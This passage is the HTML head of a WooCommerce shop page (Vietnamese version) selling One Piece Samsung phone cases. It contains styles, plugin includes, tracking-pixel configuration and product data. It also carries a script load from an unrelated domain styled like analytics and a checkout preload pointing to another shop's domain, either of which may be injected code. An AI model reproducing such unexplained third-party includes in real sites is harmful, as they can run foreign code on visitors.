inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/onepiece.store\/vi\/xe-day\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"0d85f3f5-2632-4f8f-802d-1784339fe3d7","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Cases, One Piece iPhone Cases, One Piece Samsung Cases, Rononoa Zoro Merch","page_title":"One Piece Samsung Cases","post_type":"product_cat","post_id":205,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/mot-manh-samsung-case\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"f3e7bda0-34b1-4199-a4a0-270d65bdcc0a","pixelIds":["1323932265061807"],"params":{"content_type":"product","content_category":"One Piece Cases","content_name":"One Piece Samsung Cases","content_ids":["49367","49376","49377","49378","51821"],"page_title":"One Piece Samsung Cases","post_type":"product_cat","post_id":205,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/mot-manh-samsung-case\/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_item_list":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Samsung Cases - Category","items":[{"id":"51821","name":"One Piece Cases - Zoro Swords Anime Phone Case","category":"One Piece Cases\/One Piece iPhone Cases\/One Piece Samsung Cases\/Rononoa Zoro Merch","quantity":1,"price":20.5,"list_position":1,"list_name":"One Piece Samsung Cases - Category"},{"id":"49378","name":"One Piece Cases - Luffy Gear5 Anime Phone Case","category":"One Piece Cases\/Gear 5 Collection\ud83d\udd25\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":20.5,"list_position":2,"list_name":"One Piece Samsung Cases - Category"},{"id":"49377","name":"One Piece Cases - Zoro Santoryu Anime Phone Case","category":"One Piece Cases\/One Piece iPhone Cases\/One Piece Samsung Cases\/Rononoa Zoro Merch","quantity":1,"price":24.87,"list_position":3,"list_name":"One Piece Samsung Cases - Category"},{"id":"49376","name":"One Piece Cases - Luffy Sunflower Pattern Phone Case","category":"One Piece Cases\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.87,"list_position":4,"list_name":"One Piece Samsung Cases - Category"},{"id":"49367","name":"One Piece Cases - Luffy Legend Anime Phone Case","category":"One Piece Cases\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.87,"list_position":5,"list_name":"One Piece Samsung Cases - Category"},{"id":"9613","name":"One Piece anime iPhone Case  -  Ace Wanted official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":22.9,"list_position":6,"list_name":"One Piece Samsung Cases - Category"},{"id":"9597","name":"One Piece anime iPhone Case  -  Ace Street Style official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":28.9,"list_position":7,"list_name":"One Piece Samsung Cases - Category"},{"id":"9586","name":"One Piece anime iPhone Case  -  Ace Jolly Roger official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":26.9,"list_position":8,"list_name":"One Piece Samsung Cases - Category"},{"id":"9562","name":"One Piece anime iPhone Case  -   Luffy Pirate King official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":9,"list_name":"One Piece Samsung Cases - Category"},{"id":"9552","name":"One Piece anime iPhone Case  -   3D2Y official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":10,"list_name":"One Piece Samsung Cases - Category"}],"non_interaction":true,"page_title":"One Piece Samsung Cases","post_type":"product_cat","post_id":205,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/mot-manh-samsung-case\/","user_role":"guest"},"e_id":"woo_view_item_list","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_category":{"51821":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"51821","name":"One Piece Cases - Zoro Swords Anime Phone Case","category":"One Piece Cases\/One Piece iPhone Cases\/One Piece Samsung Cases\/Rononoa Zoro Merch","quantity":1,"price":20.5,"list_position":1,"list_name":"One Piece Samsung Cases - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Samsung Cases","post_type":"product_cat","post_id":205,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/mot-manh-samsung-case\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"49378":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"49378","name":"One Piece Cases - Luffy Gear5 Anime Phone Case","category":"One Piece Cases\/Gear 5 Collection\ud83d\udd25\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":20.5,"list_position":2,"list_name":"One Piece Samsung Cases - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Samsung Cases","post_type":"product_cat","post_id":205,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/mot-manh-samsung-case\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"49377":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"49377","name":"One Piece Cases - Zoro Santoryu Anime Phone Case","category":"One Piece Cases\/One Piece iPhone Cases\/One Piece Samsung Cases\/Rononoa Zoro Merch","quantity":1,"price":24.87,"list_position":3,"list_name":"One Piece Samsung Cases - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Samsung Cases","post_type":"product_cat","post_id":205,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/mot-manh-samsung-case\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"49376":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"49376","name":"One Piece Cases - Luffy Sunflower Pattern Phone Case","category":"One Piece Cases\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.87,"list_position":4,"list_name":"One Piece Samsung Cases - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Samsung Cases","post_type":"product_cat","post_id":205,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/mot-manh-samsung-case\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"49367":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"49367","name":"One Piece Cases - Luffy Legend Anime Phone Case","category":"One Piece Cases\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.87,"list_position":5,"list_name":"One Piece Samsung Cases - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Samsung Cases","post_type":"product_cat","post_id":205,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/mot-manh-samsung-case\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9613":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9613","name":"One Piece anime iPhone Case  -  Ace Wanted official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":22.9,"list_position":6,"list_name":"One Piece Samsung Cases - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Samsung Cases","post_type":"product_cat","post_id":205,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/mot-manh-samsung-case\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9597":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9597","name":"One Piece anime iPhone Case  -  Ace Street Style official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":28.9,"list_position":7,"list_name":"One Piece Samsung Cases - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Samsung Cases","post_type":"product_cat","post_id":205,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/mot-manh-samsung-case\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9586":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9586","name":"One Piece anime iPhone Case  -  Ace Jolly Roger official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":26.9,"list_position":8,"list_name":"One Piece Samsung Cases - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Samsung Cases","post_type":"product_cat","post_id":205,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/mot-manh-samsung-case\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9562":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9562","name":"One Piece anime iPhone Case  -   Luffy Pirate King official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":9,"list_name":"One Piece Samsung Cases - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Samsung Cases","post_type":"product_cat","post_id":205,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/mot-manh-samsung-case\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9552":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9552","name":"One Piece anime iPhone Case  -   3D2Y official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":10,"list_name":"One Piece Samsung Cases - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Samsung Cases","post_type":"product_cat","post_id":205,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/mot-manh-samsung-case\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/vi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/vi/wp-json/wp/v2/product_cat/205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/vi\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/collections/mot-manh-samsung-case/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/bo-suu-tap/mot-manh-samsung-case/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/collections/mot-manh-samsung-case/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/sammlungen/mot-manh-samsung-case/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/колекции/mot-manh-samsung-case/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/colecciones/mot-manh-samsung-case/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/collections/mot-manh-samsung-case/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/collections/mot-manh-samsung-case/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/sammlungen/mot-manh-samsung-case/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/колекции/mot-manh-samsung-case/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/colecciones/mot-manh-samsung-case/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper 